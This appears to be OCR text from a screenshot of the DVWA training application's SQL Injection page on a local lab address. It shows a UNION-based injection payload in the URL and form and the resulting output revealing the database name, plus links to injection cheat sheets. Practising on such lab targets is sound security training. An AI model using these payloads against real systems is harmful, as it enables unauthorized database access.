 Vulnerability: SQL Injection :: Da
Insecure Connection
Insecure Connection
192.168.1.199/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+DATABASE()+%23&S
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, DATABASE() #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, DATABASE() #
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
4:39 PM
1/10/2019